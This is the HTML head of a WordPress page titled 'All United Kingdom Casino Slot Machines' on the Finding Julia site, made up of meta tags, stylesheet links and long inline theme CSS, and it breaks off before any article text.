

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findingjulia.net/2022/11/29/list-of-all-slot-machines-in-uk-casinos/
body_size: 12046
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>All United Kingdom Casino Slot Machines &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="https://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="https://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Flist-of-all-slot-machines-in-uk-casinos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Flist-of-all-slot-machines-in-uk-casinos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='https://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='https://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='https://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog 